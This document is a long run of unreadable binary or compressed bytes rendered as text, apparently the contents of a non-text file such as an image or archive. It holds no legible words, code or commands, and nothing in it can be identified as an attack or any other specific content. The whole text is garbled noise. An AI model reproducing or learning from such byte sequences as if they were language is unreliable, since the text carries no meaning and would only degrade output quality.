4Qm&x���$��^�w�B�dO�@SJ$�d��BͲH9��Cu]@BT �4%T��#tC�z��#s�CO4�:�D3s�ED�<}D�CCt=r�B2��P$�R4E �C����s=8}�8Bg��B�E�#ű��#�@^FqyFx���׬~J���H�4��/*���u(R.6p	X���9^X�tX�B�E6� ��&��:���SY�YLw�F�����G��<�Z$;�s�PZ�5���X��D�l�k�����Slc[֑\M.	�%��5\+�G��]EZ�˂�.C�S[X�Z�ZK�F�E�M]#\�%X�K��^��_�Nn�Y���_�8���ե��_L2�\ �9��_����]����3������Q�{�e�YH�Q��$Q�]���9%P��_�_.����7[ydRԃSEQ��y�R	�R9�[3u��x_�.M��L�["5Q;%K�Y?wEP�EAG���Ng�P
��q�_OG<��Be�Du�-�V�+/u�'eN�@9�1�W��WF�W~UR�#��!su!dEBuU=�E�0uI2�h���KEW�fW�5��E
��CR�V���೶��N th\�N��F5��V\j�j5��lھ����v�LCsM]�k�h��*c�B���rT�Vu������l���Qlk%�S9RiI�k��Z}�m���%^^s'ֶ����֒��lFnH� ��n�vlĄ[Dr�̖���m�o�w�Fk�D�hm��V�i]G���i~�xE`6��D�ӛ�m�hNUUP+�ջoJ�bz	n�+X�<"�,�G�abM5Ŭ��Cbfby�c9���3��P�2�蒌�+Iw���`�VaM����L�e�4eT�JVve��fjf6l�fX�f`�3b6fSffv?x�g�g|V;~�g�g8�����x�x��x��x��x�x�7x�x�Ȉ��܈�����y�y�7y�Wy�wy��z���ܘ�sX�
z�7z�Wz�wz��{�w�{��{(z�tF�X�X{�w{ȗ|ʷ|��|��|�|�h��8��x|ؗ}ڷ}��}��}�}�7}�����~�~��~��~�~�7~�7�{)A��������G��0}�W�w�}�H�@~�p p�g~����q�q�X�Ɨpqq�rwq(�r*�~�_p�!�r"7r�'����s:�sݷ���r0s2�~��.gGrJ�t�<�t@�s��3WtF�~ups���L�u^�Z�A7uTwW�G�vj�p�q�Zx�ub7vʇ��sU�wz�}���vp7s�,�o��w����Xh�����PXi� ����PkX����lPYk���dИ����&�QZm���F,a:�-���flQ[o�(����|�ʉ����R\a� �-�-�l]���U]cεק$��n�����~.�0�/��?�)��mS_g�H	��dP�΋L�x u#�k'�}�>e��v-~�E�/�P~%�\�Se㨘�X
��#��#/wȭ'��2�x�hI�oSY��@����]xȎ�'ҖU��Ɂ���|1�S[;cڢ@��d��~Q-���]��g�Pp�tq}W�v�ꈋ���r˦+����I�7���8*��<�<xʄ�4-ゲ���� ��3a�;J��&^(��^�S!)@�ٯ��|�',~{yϨ,@�	�h�*���ƨ�zb�
,(�ޚ"�������(��U� �����~�`����
h���|���{\{O�x� ʈC��� �w£q���&�`�J��Ŀ�§��)�g�ls܁��ڠ�W$�6�Y��V~R����$�
�U�����8X�� ͏"����
K)�*�.
����W�{��'��č��[��Ea��K-~ ��<���S�+����߬������Z���,����X��P�2��R�G����B�*���� ���:G�˞q����Y��ji�%0�(�&JB�,�踐m��"�ؠ�
�����`dF^���[��f~�/�"w2�#�(�~r����$���l���
�a�@@
����舩�������C� ؊����L��h���	�+� S �p)�.�552�E�jP�8ÿ�@�Z�V
n�L�hz�?�n�Y�(����YJK�vU;hw�#�j���
&�TZ�NR�y��b��X��]���%�~�^[C��0\��ի�wL�~��2�J���u���k�$��cX�Z���H	��i��>��-���|.N9����h���Kw������ �!�6"�,�o��s6�A�Ót���	�"��9�ʀ<~M�Hz�Ŝ?<���4���I�I��� *�1au�!�ݟ3����Ӭ||N�%��娣��UP�����3Ut���:���|��fp�;�M���{��v���Ũ�)j�,��ꏴ����������\�.(.�	8y+���j�B���z����L`��'#�ErJ���"���Ӯ��f��Lj���2��#��|l:@�z�[$W��qMw@zָԑ�b�<e��L�#��b���tƸ_��������[������D�_�������([i�`�*69z�2sϿO�C��)�\�9�K�6�������¬���'�=���>�Ǻ�zG�2���T�%�&��m!�]n6��!���F�ޯF V�ߵ���r���}���h��ȋ6[�@��:.�����`�f�8������[�~[(t����{��ߟ�Q�B�(�8!��ʜ\��l�����* sIw�R�l��A�n]ٞʒ��J��ę�n<M��wh��'N����-eqv��ʞ᪰3��
��:D�'�������"�I"˺Ci)-1N&�#�"����c��f-|�#��=�"9:�+�_�s�8�lq�cMOP�~������
@7�l�X}�&��D=������&�#���'h2f�� ȍ8x��0������j��Єm���w`�����y��]7����JƇ�!H��!k�3�Y�LJw��ʪ�ւS<3�K8��di���C�n�������C�F���H��	D����~ɠ�>���m�X��O<��ut�!���[�G ��
���)�<0�1����=. )C�����*��TĬ�;�����n�;qD.��"A4�<R];Fz��S��έיz�tu�Gk�(�:�����>��%&ºZ8����Bh��J(�g�-��25����E�(��m��7��?3E>�v@�E�<���,۝�kED�Kn}w����HC�~��86����lߡJ��C[].�T�Ʈ�~� �#�T@�S��`٥�#3�d����_�D|]�
Ԑ&�!��TT�䮝���ρ�����4i��&�������E>.!�V���I�L�h;�ɨ�4�V=6ϥ=��%0�1�a��c4C�1V;tf	lTg=n1�Wd}xy��d��,��a��r^�V;#���"f.�����Br�$S�8�tc��%P���^Ne�$��������>k� 1�wG�H��x�q��w�Vx�g��k�S%8X��ꃦB�3#@�!m�j"��@Z~v�l�E)��'�$�v�>'�l�1�f�[��p�/�=KTwc7�k7�3�k�6��6�y �:�m�2�{#��r"�l�$Ta?��Hb���"���"�7�̓7λ�΢!����7
�
�ɛ|�7a��ˡ�7�#����1H�H	�H�+$ik���6�;
`��ʢ$ʣJ!�	���Lp��|JL0�.0����tJ�� �0����w��K�鈨�K���
�
4	��t�#����	A�b{�񩜴�/@+ȀL�WJ /
��b�CÉc27ټ���(GJ��[��� }`ɑIIpp�_���I8|؇{8��K����=hK��H
�J���߻HI�K����������˶��N��	��	�0ˎ N��
�{����l ˤ *��:�n��N��z=^A��dƄ8m��KL�,�y�<������Z8(1��F�#�C�P+�Y~[�{`��k< ���9<w�[84�;Ԅ�
�=h{M�s�֌��$N����	��A�d�漢l����r���A�Բ��!�LaS�ʁ>��2�T.�b%u�̏��K�0�D�`���������T\��(!�A<C��E�3?�t�
�^@��5�Jt�J�P@�ʫ��d�� H�A�T��	��D�4���$A��ę ��4;(c��Q�U������-�L��u�<8�>�2)"E�#��k ��@@Y�U�_Ӯ�����wC8S/_�M�)�"!><CҼ�5��6�=�� `��H��	�DH��N��L��MtF��Dԩ�|<�D�6pq����:'-��♐8�-�٘�8 �4����,�e�� E]��'2��5.�'!_�C9�1����b��	��59ӱٚ�a� ��Y�3F�c�e�H���C���6U�G�4D09���`Xٗ�ˆ���Ho��*��t�")O��@��- i�Z��!��K����ŋ�؍*&�2�F^�� ���w2��X�êM����=�c7rX������;7��՜��T[�{:.�K@�G�Ħ�\��\\���s�*����SɆq� ��7*G.�/�&�MZ�TZ��(�5�r� l»��XT !�ǳ�:�M�2�?4!��9Ù][�-��]�H�ʮ�A��^��N�O�A�D��ř�L���KL������,����8 ������]�-�!x��$$w�]�喟�X2ER|��[^����m �\�[;��',��Mwm�\	�ڋ\�EC��9�톜�ј���ƌ���$���D���7�� *QA���m�R���]9��߀A�!��(��b9Xk�$��$|�RdZC�� ��]X]_[� �UrX1`҄5.�4����>4��uC�� k���Q� �E�%�va^���ES��}S]���B�r��L9���H�~��	 �BԂ��ECϗS���>EO�����-\��p����M���U`�T��4`��4���CSE�4�\w�^��hU���#F��U^n��H�V�]�J�V�q����Mm�LS�nP�D]��6p��
%p�x�Z�%ډ]TC���Zs�Q�U^L"��[��ݵ8�Mld]];���^=���ɫT�W=Mu�i=��-�m=F����Qu��g$ι������%�sB�B6��H���P�x+�%;w����	|5MJH~�Ec�X^<�"SWR�P�*
�dW`I}p�&�)]:�xb>��7�����U�T��
hj]13Ż�[�lE:w��k��kpih���I�D��)Q��Ab��LM ;��ʲ������Js��-��q��l�Kɒ�PB�%�D���v�g�]nlz�1HR)0eո�ʹF�3���F�3��SP	��ijh�i�^kcVdU����v��������7�������&�uҀ����H��V�N�kҘv��i�>k�.V��i�.k/i�&��� ����V�+�v���%�كJ���lS�dn�UF6� ����w��o �Κ�nʫn.xi����k���-!>��v]�)>-�
0mh����o���6��D�������˖�,��q���/�����!b2�W��n@aP�"X�ymm����(�T���֖],��>����0���r
!&�Z3�m���-��;j�'�8����~mK�K��N�N�,��A�nBMW06���<];�F�������=�&I� 9�NV]�K:�Λ>�@����TƆ����N�wW�E޽mF�f���`5��Z� n\� _vJf�MN�R~�/�/TV�'�ګs�x�U?��j��)(��Ѐl�=Yο�>h���q���f����d����^g��ce`*��l拏}}�Æ�0��{���� }�;~�;Z����dX��m��  �K��Wa���wP�NN��*�"�	����7��G��W��g��w�����w����������������������җR��@��W��g��w���������{�� w�o@2]�����e��;�� ���������55��c���d��ɗ�u�{5^m�������s.{b^�wv�vV�_�w{����g�ǯ�˧��e��Nb�̟y'fg����į�ȗx�'��g�o[��;��J��|lv}��})�}�'��eŷK�G{�������zn�W��c���~ޕ�_|5�}޿���O�~u��� ��W~����?�_��<�W���N��_��c�xE ����
�m��g�W��������o�2u�w:� B������~��Έ_p<�����z}��k�q���Aܷ|�`�~O���={���������3���WM5>a������^V`z4��p�N��8~g��	w�&�3�w���m��ȡt�����
��K��_>����_����f�5g����731嶿���I���~|�G��q�2�r�q�V�B��4s�j���.YHW��O��]ٳ�K��O�K3w�oB��;:��6jc��uW�6GwaO\�wM�u|�uM��@Wqg�_�v
u4Lt�S�R��-s+���A�u?�- ��A�}\G�l7���]�*��x����)��m� ��q?S�w�2��t�D˜� �w���������`x鋶�̔��N��� ��@�����y�B��:�az�D��4�OX���z��X(ɛ|$QI���v�b�!ڍ8��IY$�?�Mک-���O��~$й�%�aN}%�'m(*��if��yj]��hH
���$zۋ��w,�4:![,�!��Ha�O���k�]����%�+��r�dP:�[&�x�o����¼�V6凜�|{�jB��ft��O���U�S0�� O)���l�+�網m�b_;�gv�tpz]'ķw�vtf�Ch�o�h����\)8[āp?����(�(���6.(�����0� �����T���rO�2������R@[�b�U �m0��}0��(���iN�ŷ�q,����k���-���!k��1-�j0wj1�Aڏv��[�f��B���2!)�V���EHU	�����n����2�AYq�,Y�2 ������邭*�-��)�]a��n���2�#;�"�5����Z"�!���� *�c%�*,�#M�Ð88���8�RR� 1�<c�5�r�<���V9U�s�:/���>T��&Z�̥�^�"��h���TP�6qb3�7urs�H����I����J��4�`�a)K����b��@h�-xz�'�����A���B�#4�C�3tw�D�C��E�S��B�۔�L���9G�Ԕ�Jy*�3`���\�õ�]���=D���fZ��<��w�'ؠ�� Z����5�3u�T�C�C���V�c5ٮzuW�.�hk�'���p����b����ˏ_���3�M��q�U)��a-'�SQ�r0���`2'��0R�=�f1c6�F 3rgA��!Զ_}w��gE�w�{6{�t|���~Q�glR�w�pi�Gp���@�z��G�|e3wvSZ�ԖcL@�q'5aw�r�&�rT�(�`���[Ն�(ȉJ��z�}no�w�
0rO�L/I����k��ˠ6w��沘�������Ǐ����(3�J���)���Ka���S��[�S\� �w�/1u=��[���XK�nƋ�*�� �������ӎN�� ���뛛]Ξ�b�� �m�L�r1��Fﳈ҅��(at��[�9�S�/@K�y��l�u
��m.��v�2Ft��+���%ئݣl�������̈��C�B�w�����!C��6t-�I�D�r�LtmE�q����g����\�jAy�,�j��jL֢8Vt��� ;W��;��:f�/�)	�Z;e�n��AbM��S�P1��$�2�>�1�E[��`��AB 9�*�%鴓�Y
�:��+�Z�NN(蚓���i���I.�=���+�i�[�=V\)�e�صb��Z�w$��I�*����e�5�LX��܍�Z(,\��� �� :��+�믊jѻ}�w��R����K�]��#)�a���%��B8�z��c�!���(8���up^@��&�)�O�
Q,9�mj��w�L&
�8�jڣ�F<=�A�s��N�>~$�a���U�'�5#P� &)�$�ؚ_�d��ps����^��E%������'\�����x�0U���VN���S%)U��� �Z�� tdA��3:c*?R�8�33^�(�nt���dEy��?��&�Q����(���}SD|�&�"w~����J��9u���/��T���]0��gT#iIa��:H+󴔾Ռ�����82�)��8
#�h�B�5�y�]���{�m�{\^Sө'Q����4�ϳ���L�yMt�P�?)�NRI�����6�1�kͻrD�������hE�v�J���G[���m�?LBz���C#bzBPX~�)����RG'^�%�.n���@��-���;�A�i��	j���X���SC�Rz=2�|%w0:���_/F��5wE:�ǲK�F-oSё���D�� ē$�GS�}~��DB�K�_~6 ??��fO�<d���#� ��~(�jڵ�M�sˁV:�c����HI�fχ�a��
c���m�&&�������²���:W���^0\�f��4H�G��$R(Ƚ�a����
e�O�n��������uJ(��?S+#�O��s���;�`�ߩRÞ���������d�ElU��C���Ŋ�źY�B�G0e�/S��e�OKUe��\�zwH$���?�o�|�@<6��W�՘���s�AU�I�L�%#.-�/@����x��'CTUz�7���E#�$F�w%����5]#}�8ڔ|����R�cuf�>B���������q�?�q2W�0�"�l�խ�UAa��p;����[ܟD�E(��5�n���AWy��䥋{]D�T����(�h�,������]%b�QW�L��[pB8[�](�%�yQ���(#韍��uum(��[̓�՘�l@�w��9!OVq�ĸS �� 5(�>�r�=I]s�_�rؘ���V�{��e@h9�K�@�N�) W-$��ς:�~��[PA��h�"Ƅ�hCH��i��h�iN�[�~\ɪv�n(�����~�H��Q�^Ֆj�=`i}�]�3��̈́��� �fTP���ӫ~��<׿Y(Eԟ��q���Z �����F
�k�*�&O�>�~�����T��؊DH���������F^M!Uq�hD�+�+���a�Z��Ɓ6wN��ݵ�@��C}ꗚ̶V��j�<9!���i��֥�\�-kmQ�͎�ZD�����ԔrV	����,�fݽ�Z�T�눪�� �(����(<9��J�VxI�#�*�^D�����V�VLq�aI���ھ��n�,��LȢ���h�M�ꁱBR�V�$A�"���>����Fى�N	��U�v^5��2V!d)�O��O���R�ͫ�6��*C��g�^1�	�+Pqh�.�٦i���`���:A�ӻ�.I�w�&h�N*���>�c	���m��nfh���n�-�eVز��`�m���������o��~���R��-���1<��^�ݬ��E���P��Cl�Ʈ�en���Ӳ ��j�(/�"o����%`��z�'$jᾯ�!�2د�o�y�B`H�N�g������E�6��������)D-:���V��bo�j���/���n���� A�W�Ɩ�j,����>D�},F�O����	v���@� ��L��wa�J����:P���`�"�5� -DpꦖWRU�������j2̏��*� ��ȫ��k�/�T��U�G��&`��aDH�Rnk���fऑb@���1`0Y���-�Ɍ�-l��Ѣ&� j*�`� �Cɺ���m��)�$"LաP�`>`D|gEDǢbњ�r�Ĩ� |� ���ɀ# ������M�m!Ơ�.�..�vAa+���:#�����q��D���)D��*6^Yo���I�;w(�\���6��;�L6��;R�z)En����nc���������a�0�4��b\2^�3�^3�4"Dø��~�i��� �n$72@�����L�x.V!8m���K����#L�U��%:�&���A���btUb^b�椌���$N�J���2��ĥ�����#�����X�LA�2E/6�����(��-.����^�C���A�)�%X�Z"X�zjQ�2$`�%0��Nlj� <.�^��@nQ��Y>.T]�f�8@weMZe���Bhe)�/�������'��Fx�EX��_ר��-�^fH֫BZ/B���tc�#�Jou�V�L��`�,`$���b�Y�a�'ƜE�\g�dO�v�~N�a�i�*���z��� g-��lr@X�38��% �L>��o�<&[��n)�ň	������l�'}���gaRdF�p�7��f*^Mi�|�����ΣP"L�'y*� �b �V¢_q��&%�k�`��gSI&���+Bڎ�E �-��w�xZ��\B�ev*�����df<g9!/��C���ԝ�3l�V"D�##�v�\P����V�O��#�Hyڠ�K>@C�a��R���%�����M�
>|�:˱�A,9�M�M��\ ^οJ�,��`͛Lb!�{��:F'�%�t��zcFl��q6�N���:O޺e�#��,z,����km�/����:�sEw2���yc-�M#���p���/9�;�\x�������,��!V$���!��Tȱ��R��/�1��kw�ZZ���x��{(��g��o��t;9̻}�x��{���Q5��y�w���������<���+�UD
6��z>	�(h<]Ҍ�|���U�<�7|�3�6	�F\hClȆ��sD<��*���ć����b�گ=s��ۿ�,�=��=�k��=�W���=���T�=��=����ы����S���?�D,��O��$=�_=��o=փ��W=�_}֏>�G��w=�w}�>�g�X�>�~��>�S,�߾�c���>���!�����>���>�>�/>�'��?�6��O>�G����W��o>�g��~�t���?�����?����s>����?��?��?���>�׿��>����?��>��?��?���/��'��??�7��?�G��_?����o?�g���w�K?�0��0�p�0��+����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o`՛̏�D�H��(��z��Z��ˍ�BA`+UU�����a-����H
�,�a �B�,޲b"[����,Nw�#��V/*B"�.=:b,"6*�E�3��b��E�N��!����8ZF��F�s�j-�>R��e�ռ覘�JX��o�(f	dc�=]2H,h
���H'>���.���I��(x���x�m
/
J���83f�Y����/J����
M��ψ��Ȥ��|^�vv#e�V���0��	����B���T�B��G���3��X��g�_�Z�׏K@�+��\d=d��W'���;Pr��]��U��ܟDO��L��So���X[�w��YZI��x�u��h~DR�8p7A?U����T`�O�m�/JR�k�V���U\�fi�qek���dq*���߇��b-�o?U�(?qV�w�hL�v��%��eqRҕ9X���GN�u���g)#�Um5&��$��}R*X	%����H^-��FT��|0�fwwCFx��H�r��@�Z,��"����8bV�}�A����JN�bT��Fdvͻx�H�tW�'{�2Q�GL��zq��Sz�I�A�׿8kw�5�Q�s���pJ�ք��Ӄ`J`�yU�Ǎ�p,;탋}s���;��h����͢&8��|�~R��`Xy�3�都6�FJD �ʪ�V���p�b��I�w�M�Z��j+�W�����˼���^	fDY�䬋w���N%&,��[;MŦ!_�,��p'ږ6-�݁I\I(Jd��aJ�*/>���#��ΏQzm�w��+	��~��
;�C������D޿�QI�:�)�_�cw���wp�Ca��R9(cT��W�.��Z�*>\�����-�	�|+������Z������RMZ2|-��ᲙMĦ)���;����T��[n���=��3�x��OE����Tۗa\дuj|�\�Z���}a<��z��!�_�[g�S�"MP����=)[�5�(��]��:����a�] �<�� $σ.����"�dk���Ҽө�7�&H~{U���V�a�^�����F⹒w�X9)b��� �p~?H����#L&~z'w�V�YR,n���云��1������ۏX&Q�?}"n�/�V)��3^]���c�w�_=[U����>������4ZR�sB�{�?�|�4KV�2�2J,���W�(g3�~�����kZH赖���j�0LH�9�$�	��6�>���ڂ�KJ�H��3喐-�����ՀO9Oĸ��0�V�O*Jt��V�ϯ-%�!~V�v'CX�!O�n�	����8��[zwA�I�Sy���5���3�}vk6�~G�sTh�I�F�R8�#�ֵ��e���YX�����`)�G�6��;]�۸hZv�{(ה�3r]��;�w��DI�VK���%�����=-�2�]b��It_��Nˣ��/�ۭ�X�2m���>��SBJV;]�d�
QM!�Q��ď2�Q^~4p�e�s�K�=��5�SQ	��.5#��#a�S_�fg�f�CD�|����!J�N�/�6-#��ihN?0�?�=vRow")7d�N�:��b�c���ġx�HdtekRiT������;&j�?F@��6��{5� ,��{�F1��g�Ku��u�^�2�|�S͠;/�x"V�t�K��b��^1k�����*tg�u�Rf~��t�kzFT3��5Q�$I�<='�x������14iEzXgv}y��2��%Gr�A�kzI4n�'{��P{�� �qbճ�{�bP��6.gd#Le�wyy�W�}	K��;�Aa��q�Etwz3��:�w{���g!���Bs���5bP�h�j���W���r3䭭��������x?�N��8��r��G��v�`O�w�����쇠Ȁ�
8��	�
�=o����1�����]y	z�˪��E?�0��/	�`�@�����*�ЬP,�ߖ��ϰ��ݰ�,�~��������p
^���g��в����+Nk)�`��M�b��E����� �����jy�_���@����j��cwY� �7� ���
��k� ^	 ��j�����n/��o��@�3��� ��' �p`�(��*��Z��nI2�������9 �x���� �N�F�	?j M��~Y�T)�в���n	�#kZ�JP�Zfpx`����0
M�fI�� ?��bi�h9a@��е���\�{p�ߤ/0cߖV���_����gi��Q~ ,*�Z�3���]����r��tpvp����Ww������+�Zy���ryQ����p`0�Z���ի���x�P	���@�q��������`���Ա�qf)�A��Б���j)���͒1��a��������!J�1.��[��M;�Q �a݁�����屼= ���Q�Q�z��P�<�ti^� Q��L�X��������}����J�u HAw��d�A!;a2wj%z�8;��*�u]�=m���mm�h���pr1gpV����O���}Q�|�([�e����2���)����)���)�2 �R)�
��*����*����*�B�R*�맒+�2ѻ�+�rƿ+�BͳR+�:�zq���,�z+�ҭ������ߗ��
,���Ò�QO�O��b���-��-�Z,	-UI	:�,�.�.W�����.-�!�_�U�����B.�j.*O�����R�/�ܽ��wb/�� I,���Ə��� ��i����N�b Ί!s�
r���/x�F�Ō"�"Ϛ�'^�'��$��|�"b�/�#:b��ϣ��!�����H�%��J�$��$�<��(�O#E�/ ��P���"\2�^R·#"�!�6��i�$k�#m��o�[�},!R%=}$Y��[�'κ�h\�s��_�/�^#�'; ϋ�8��8D\�r'3�-�[9�s9�ӹs2gG�9{�9��Ƒ���c:nYXb'�K"yw�Ѥ��e��:��9�0ȧ����s8�s%�K��K�;� �
���<f~��2$�a���!F"<��;y/��c�Փ=��=��9�>8S2&m�;�c&�s�c<����>��=�#,������=�3=5�:�#<��?œ��3?�S?��"w$a� /Q֫C=V²�>�^���2Ӫ��1��"�8��c��0]Q= �2���#s��s�'ú%oڴ0�?�90#�/#3Ŋ 5c�7�4e�<��)+�f�3zB4c4Gw��Yñ[�5��;���T3���6��;�P�Ic���5�,6Z3fs60 ;�5�p�8r37��7ܠ7��4��H&\6�䪀���6�SH#���7�;I���Z4��IuC�^'��7�?��-�JW�J��J8C8��7�4J#?��H��������K��Ȇ?��3��J��J�����]IIo�7�6��9�<KV�>ǴK��;�4����N�8^�0^?Մ1�Ԫ�$�:6�/�d5�Ī���DL�¤jL�4��O�wo�d��dMT��X::ͦ�T�ً��O�T5�A,0������D������:X�:�ۺ!��@*T��KS���� �ḍ|O$.4a�C
�C��C0�B����p�4�=�'#��%�3M7�$DC�B�k�H�^-�7T�I��_�Dt F��@ADE�ĈV�"��z�D�t�oT�aI&��f�G��A���kE�@��E�<�&b>�%�Ҭ�y����ʽ��m$G�ŬeGB��s���Y�JC{t���ē��RG�w<GмZ�T��%/L��Z�թOL2���K����F�["�O^d���1���ë��\�Z��e�������E��[$�]��ƺ��4��]�u��"��B�%�9�e�=װ��n�4y���ߺݵ��u^aZZD\]-�9�~���[��ש�>
%���P�*&vLP�� E%X%��co>��R�իEQ�ZY�\]9.$�eP[���%91� � "��kCu�9�S�jN|���,8�,C�K��R;� �_=K%�'��Aw%T��_�\�YE�Έ}tSN��45L
df��55<T�ZȅV��1|�'��V�1 [�M��Ub�R{�&���}�1�W��ӓEWXS����h+�U�h�EV*5Uo\U����fh��1�u7�eW Ҷ�h��Ky%?�E�@>M�V0��2O�j�&��;�"�$?�=ӢR4V��R�l��3Վj��W��j�5l�֖���6S�Vl�fl��m��m�֩��/3�"C�_�f��I%i�=k�dkbC�^ĵ^�]Q�k�Īf��w�W�f�� %�G�k��[	�^�fS��V�6`��i�|�_5X��a@.�KU�ڬ,�faf���&C&�aK2�]�&`&&�?M%9�;�L�|N?��Oe�Vca +�DKM-v�O��AV�CFd�:]o�^w�`-�cո��eW�efoR6T�E��ai�d&�FnF��&cb6f�jQ��L�f�Z�#^�tl~��Vbrfc�U��UP�%�_�;��mOV�70o�g5c��jd��^-��x"�h�>P����gEx�w�z�g�i����`Eog��e%z�f���߸7֖'Q��{��z��Q�FV�>/���;�f@g����&�Q6}�G�ח~�����~৕�~�7~��~�w~��7}�����7x�7cV�Gd�JVꀎ� p7pWpwp�q�q�+h	m��8qWqwq(�r*�r,�r.�r�X����Pr&wr8�s:�s<�s>�s<�v&~��C��H�tJ�t���2��@tB7tDWtFwtX�uZ�u\��2�Ȇ��R7uTwWuVwuh�vj�vl�vm'y]�ps��KWvfwv�w�t]�w~�wpw@�u�������Xh�����PXiȎw��,pgP�����lPYk�����Zl���&�q�����F,�[n���flQ��7ȅ��\`�,���R\a�+7
~��]b�$с�q���8�M��^dQ�&�S^e�����_f�4��h��c�H	;�`٫�L���T�m�0���%*�5��^���In���R|�\!�'���'�G.�S~we,�gnU3�!�����t �ҧ�VTq�`��NN�Ur�d�pnV�:���'�͵X]'�Wv<a;G/�WvϜV}gg�����b4�gȌ�ԥ6'f�xɀ�7ذhJ���&��Bwz�̇" ��]s��~�И�q��ΒO"��d�W� �����%>���!�vyɟ�+�AE�Jc̞+����X�|�t)�����M9I�[����z*fV�@��(ꪑz�C@��ت�zK�E,4B���w�=^���^��Z�(�Ļ�*�Ƴ�[E��B����-j��i!����]�?d4���y���]�_�Z�����*���ڡ�eʼY]: �ΡR*�Z̒e�Zp~���{|��g3��+!,���*����^�S��ERì�v��"�c�^��˸AY[.-�R"��	!�eW�G|���Ne.�B=A,����.P
���a�:$Ɋ�P�i?^���i������|��1+ª��i��#���>��.�K*�AT��w���V`�"��*�����b:���r+Ϗ�%���s+]���u�*\2�r�HG2� 02������zA�Ȃ�G��QV)���,EϺ3���_f5��3,�V���)=T�����5}��t�Tݒ*L��� �Lx��c�0;mV�:m9 zi+��yd;F��K�c���|<�6��0�zc|Ч�uyw�e�Qo.@~Tc?7E�4���)TkG`�������H���%ʁl@���Hw�D��	��י��[����w3g�,>�J�2���W� |�x�Aq�i�-U��ܝ@Κ�̆���Qy�Mal��T��p�iL�NJ�����y��QsϞ;o��L��Y_�JO?�.���UpN�����\�(=NԨ��()��`���z�6����������j0�̹��T�����4�8�Y�(I�XM�����K.�iTMܞ�]@ΰN�;�k����|P��?L��OO�*f�����@@��qW���H��h�ɉ�*�w�;4R�)z�y�7H�)<�����m9���n{4)Fd�Ǵh��6t�E|a6�zE:�,��R���,�I�*̞bDºZ)��(��94T�˓�����B�&�� ��${�� �GnB�N{���O��"E��n���9���! i�1��ܪ+�wi��c����B��
M-�Y,�ע6B�.;$a�˪�����=ѓ�r�0� �i�3/�|�w��e�Y:�'V䂰<ݙ�=�Ӥ�W�C9N:w$�����D8^���m���]a����<~�hq8�e)��+�&l��5~#����$�B�ZN����͐��;�.�9���"޼f���%ë��=R�����]*"�*��%��
�l�]L���5(�?�d��Z���A��đ�õ��H�8����2�>%W�'s�]���y��",�K��+Q_�Z�	��j�����-���$���0�Q�
�ڌ���O�;�D�蔏1��v/4��b;O�w^�tlr ��|���Z�-�X!إ'��i�qݴ���j�,��̂�ɜ�`5�9��kAu<�
Զ�@`Ys$�7�BN���,��5��(1�z�j���Z���s��(s� z'�;7���0��k�2"�����p)�a��'�U
��j��A}&�u�(��l��-=�,��V���j���V ��b��3]�D�3k�&�GDe{��@b���^=�:*�. ���Wsn�7[)��Wu�0w6�h��l����KsEdqX�4��CLۈ��f=q�> ��lU�;ڶ55��3-*�C���J'3��0���;�)�Ά��d��_�V��r���c+����K�x��iŧ����!��cr�������܎���ĤƤ��T&��A����L���/T��W�3��Ղ�i�ީo�o��?ϚE�g�/��fY�Ut	a��p�&����zt�J8�}E�4c�ݭ��i�\���� 5�;�3:���T��Pު�,�U3w�4��N��!�j��QOP��G�fp(��yҒ���Έa!� ����|�|u>�Ϝ�v
�5�(ϷI���SR��'2�����T4C�SU���1Cy�ۚk+�J�=h��k3,ȶ@��0n�:¨�! �Hc L3��;��C�2=O��7~S?z#�A��F{�跑l2#��f�;���*b �S�废�380��z �c5�"��;�	;�1"G��ʹ�r3��:�\���4c��!9�l �ӶD
�b��w8I�ܷ$3�FӾ�I�\I�D���*Gr��b����s���<�U���T>1�Hrp�L�\J=�4lK9��2�$�)�L�˕��6����?�T�g�7���"������0� �(2C=Ь�#+���7�4�8:/b�gr2��t <u���5�"�ږk ����?�̉��܂p���9�RJ�k�)�i�`�ǜ��K,��a:?�0����[2�t	�2y��$���������M9�	�@
��	�	D
�����w ��@����������@�؎,�щ<5�!,�3���_�u��īL�HA�*����r�H��H'y��Q�欃Y��z�Ŋ?+�˹|H+��������O`�?,C�hBo���͝��%�>	䲱�@�SM*��t�"+�O0�dC D������7|C| ��� ͨDJ�A=��M�	H|7/��?��X�
�:�B��(�9�d#<�h.w33��H+��0S��cN_T���+�˂#|�U�8�|�8\E˩wU�F����Y̛l;:�Fi��1�FilŚD�m;?�<CX�5,��t�hF?�5Ԅ���M�Ğ��A�GJ,D�GAt�pG���O�G��("D4��2�
��N��A:[7h8\T�"\�_�%E�+-4�BEld�k�ƒڗ(�����)�n�2�@�`\E9�Ci<F>D�Ӥ�dDO.SF�UCs��7DG,�Ǩ���7A��s�ڲ��u<�|��ʊ�7��Z�����,5���(�%�93@�3 �������wNʂS2E*@E� ��S��������L[�ټ�Ʊz��R6��2c�?�%�I��0� ��Gx�0y�N��M�Z=����@,��e��eC��J�,w�����K�X\0�X��ށ�5�%*��3�� �[����+��[�XT<�¦ Pۓ��\6�i[�$���Y����8?gDY���-I��0�MC4\"s��k?�3C�Z�eà�]�}CB �%_�Չ۽N�!7"��MiZ[�.����9����k<Ă��� ���M�w�P���T��Y=��ݓ�|�Ō���O�r���Ku��nl^����0���������1�0���ƽD�uC_{D
